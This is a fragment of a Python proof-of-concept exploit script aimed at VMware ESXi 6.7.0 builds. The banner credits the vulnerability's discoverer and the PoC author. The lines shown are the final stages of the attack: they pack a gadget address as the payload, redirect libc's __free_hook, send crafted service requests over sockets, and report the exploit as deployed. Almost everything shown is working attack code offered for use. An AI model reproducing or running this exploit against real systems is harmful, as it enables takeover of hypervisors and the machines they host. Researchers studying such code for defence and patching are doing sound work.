 511 payload = b'\x41\x41\x41\x41' if DEBUG == True else struct.pack('<I', gadget_address)
512 requests[36].put(update_target_recv_buffer(len(payload), libc___free_hook_address))
513 requests[35].put(update_target_slpdsocket(fd, 0x140, STREAM_READ))
514 requests[33].put(service_request(payload))
515
516 time.sleep(T + 1.0)
517 print('[*] exploit deployed')
518 return 0
519
520 def intro():
521 print("   _____   _____   ___ __ ___ _    ___ _ ___ ____ _ _       ")
522 print("  / __\ \ / / __|_|_  )  \_  ) |__|_  ) / _ \__  | | |      ")
523 print(" | (__ \ V /| _|___/ / () / /| |___/ /| \_, / / /|_  _|     ")
524 print("  \___| \_/ |___| /___\__/___|_|  /___|_|/_/ /_/   |_|      ")
525 print()
526 print("                       PoC Exploit                          ")
527 print()
528 print("      vuln discovered by: Lucas Leong (@_wmliang_)          ")
529 print("           poc by: Johnny Yu (@straight_blast)              ")
530 print("                                                            ")
531 print()
532 print("           currently support the following:                 ")
533 print("         [1] VMware ESXi 6.7.0 build-14320388               ")
534 print("         [2] VMware ESXi 6.7.0 build-16316930               ")
535 print()
536
537 if __name__ == '__main__':
538 intro()
539 exploit()